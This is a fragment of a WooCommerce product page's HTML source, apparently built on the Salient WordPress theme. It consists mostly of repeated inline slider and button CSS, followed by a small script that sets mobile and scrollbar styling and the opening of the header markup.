background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular product-template-default single single-product postid-223823 wp-theme-salient wp-child-theme-salient-child theme-salient cookies-not-set pewc-quantity-layout-grid pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js ascend wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="dark" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>
					</div></div></div>	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="30" data-m-logo-height="24" data-padding="28" data-full-width="true" data-condense="false" >
		
	<div id="header-secondary-outer" class="centered-menu" data-mobile="display_full" data-remove-fixed="1" data-lhe="animated_underline" data-secondary-text="true" data-full-width="true" data-mobile-fixed="false" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
